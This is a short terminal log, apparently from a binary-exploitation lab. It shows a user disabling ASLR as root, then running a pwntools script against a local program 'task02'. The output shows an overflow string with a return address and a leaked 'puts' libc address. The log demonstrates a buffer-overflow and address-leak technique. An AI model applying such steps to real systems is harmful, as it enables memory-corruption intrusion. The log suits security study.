 root@LarisaD:/mnt/c/users/larisa/desktop# echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
0
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.3.1_1.py
[+] Starting local process './task02': pid 212
3.3.1_1.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("What is your name?")
b'\n'
b'Hello there, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x89\x11@!\n'
b'Puts is at address 0x7fffff0a6690\n'
b'[============== Task 2 ==============]\n'
b'What is your name?\n'
[*] Stopped process './task02' (pid 212)